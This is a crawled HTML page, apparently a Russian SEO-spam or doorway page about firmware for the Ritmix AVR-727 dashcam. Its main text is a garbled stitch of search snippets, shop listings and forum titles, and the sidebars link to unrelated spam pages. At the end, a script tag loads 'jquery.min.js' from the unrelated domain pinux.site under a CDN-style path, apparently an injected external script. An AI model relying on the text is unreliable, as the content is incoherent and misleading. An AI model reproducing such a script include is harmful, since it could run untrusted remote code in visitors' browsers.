

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaohohmute.zaytona.com/wdk-proshivka-ritmix-avr-727.html
body_size: 3971
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прошивка ritmix avr 727 - vaohohmute.zaytona.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaohohmute.zaytona.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прошивка ritmix avr 727</h2>
                            </header>
                            <p>Ritmix AVR-727  33 Кб Инструкция по обновлению прошивки. 31 окт 2013, 1.6 Мб Прошивка для AVR-727 от 30.10.13. 1 мар 2013, 4.1 Мб Руководство. Ritmix avr 727 прошивка- AVR 727 Обзор от Лаборатории Ritmix Каталог. Раздел: Информация Темы: прошивка ritmix avr 727 ritmix avr 727 прошивка. Ritmix Avr 727 Прошивка В основном здесь содержатся файлы, отсутствующие видеорегистратор ritmix avr 727 прошивка у официального представителя. Ritmix(Ритмикс) AVR-727 Видеорегистратор, инструкция, поддержка, форум, описание, мануал, руководство, Инструкция по эксплуатации. 
Ritmix AVR-727. Зарядите аккумулятор регистратора. Отформатируйте карту памяти. Скачайте архив с прошивкой и распакуйте его. - В Ritmix прошивка иногда сильно периодически затемняет видео без причины,  Ritmix AVR-727 / AVR-727M снимает даже лучше их топовой модели. Видеорегистратор Ritmix AVR-727 прошивка  Toggle navigation. Главная; Прошивки; Мануалы; Форум. Видеорегистратор Ritmix AVR-727 - отзывы, характеристики, сравнение цены в интернет-магазинах. 
Прошивка Winbond 25Q64 GPS-навигаторы, видеорегистраторы модель AVR-727 чип Прошивка Ritmix RMD-727. Инструкция по перепрошивке RMD-727 - скачать. Ritmix AVR - 727 - компактный видеорегистратор с разрешением Full HD 1080p и большим, 1.6 Мб Прошивка для AVR-727 от 30.10.13. Купить Видеорегистратор Ritmix AVR - 727 по доступной цене в города в Москве. Ritmix AVR - 727 - аксессуары, отзывы,  прошивка или микропрограмма. Прошивки Ritmix AVR-727 - Мир видеорегистраторов iVideoReg.ru. Перед покупкой Ritmix AVR-727, обязательно почитайте отзывы покупателей, ознакомьтесь с подробными характеристиками и посмотрите видео обзоры! Так же, здесь Вы можете. 
Видеорегистратор Ritmix AVR-727: отзывы покупателей на Яндекс.Маркете. Достоинства и недостатки товара. Важная информация о товаре Видеорегистратор Ritmix AVR-727: описание. Купить с гарантией качества Видеорегистратор Ritmix AVR-727 в интернет магазине DNS. Выгодные цены на Ritmix AVR-727 в сети магазинов DNS. Можно купить в кредит или рассрочку. Ritmix AVR-727. Узнать цены и подробные характеристики. Смотреть видео обзор, прочитать отзывы и обсудить на форуме. Плюсы, минусы и аналоги. Ritmix AVR - 727  и датчику движения, режим ночной, 33 Кб Инструкция по обновлению прошивки. Видеорегистратор Ritmix AVR-727 — купить сегодня c доставкой и гарантией по выгодной цене. Видеорегистратор Ritmix AVR-727: характеристики, фото, магазины поблизости на карте. Видеорегистратор автомобильный Ritmix AVR-727 - характеристики, фото. Продажа осуществляется с доставкой по Москве и России, купить видеорегистратор автомобильный. 
Прошивка winbond w25q64cv gps-навигаторы, видеорегистраторы модель ritmix avr-727m Шасси (main board): j002_main v04 чип под наклейкой. Интернет-дискаунтер - это доступные цены, удобство заказа и широчайший ассортимент в клике от Вас. Тема создана 9 января 2013 и уже 15 ответов  Люди. Видеорегистратор Ritmix AVR-727 в интернет-магазине КЕЙ: информация о наличии и ценах, описание, фото и отзывы. Заказ через интернет и по телефону. Ritmix RMD-727 - Обсуждение - 4PDA. Помощь. Правила. Поиск  Прошивка Ritmix RMD-727. Отзывы покупателей на Ritmix AVR-727. Характеристики, фото, сравнение ценовых предложений. Ваша корзина пуста! Главная О НАС Советы Сравнение Закладки Контакты. Войти или зарегистрироваться. Купить Видеорегистратор Ritmix AVR-727 по доступной цене в интернет-магазине М.Видео или в розничной сети магазинов М.Видео города Москвы. Ritmix AVR-727 - аксессуары, отзывы. Форум по ремонту видеорегистраторов Ritmix AVR-727 - вопросы и ответы, проблемы и решения. 
Прошивка для GS8000 (CPU:Ambarella a2s70, EasyFlash: Samsung 256Mb, RAM: Hyunix, Camera: 5Mpx, GPS) от Ritmix AVR-827 Аппарат выглядит как CUBOT GS8000. Ritmix AVR- 8. 32 - You. Tube  (описание, прошивка, инструкция, цена) Видеорегистратор AVR-727 от компании Ritmix.  видеорегистратор Ritmix отзывы, опыт Ritmix avr 627 прошивка. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wdk-proshivka-htc-sprint-4g.html">Прошивка htc sprint 4g</a></li>
                                <li><a href="wdk-knigi-iriny-melnikovoy-skachat.html">Книги ирины мельниковой скачать</a></li>
                                <li><a href="wdk-glasnost-plyusy-i-minusy.html">Гласность плюсы и минусы</a></li>
                                <li><a href="wdk-skachat-aimp-3-besplatno-na-pk.html">Скачать аимп 3 бесплатно на пк</a></li>
                                <li><a href="wdk-zayavlenie-ob-utochnenii-naimenovaniya-dolzhnika-obrazec.html">Заявление об уточнении наименования должника образец</a></li>
                                <li><a href="wdk-zayavlenie-na-vozmeschenie-rashodov-fss-kak-zapolnyat.html">Заявление на возмещение расходов фсс как заполнять</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-dlya-menya-net-tebya-prekrasney-skachat-minus.html">Для меня нет тебя прекрасней скачать минус</a></li>
                                            <li><a href="wdk-povrezhdeniya-predplechya-prezentaciya.html">Повреждения предплечья презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-skachat-na-pk-fermer-simulyator-2015.html">Скачать на пк фермер симулятор 2015</a></li>
                                            <li><a href="wdk-proza-groza-ostrovskiy-audiokniga.html">Проза гроза островский аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-raspisanie-seansov-v-kinoteatre-raduga-belgorod.html">Расписание сеансов в кинотеатре радуга белгород</a></li>
                                            <li><a href="wdk-rusifikator-her-story.html">Русификатор her story</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-reshebnik-po-geometrii-7-klass-tarasenkova.html">Решебник по геометрии 7 класс тарасенкова</a></li>
                                            <li><a href="wdk-televizor-filips-drayvera.html">Телевизор филипс драйвера</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
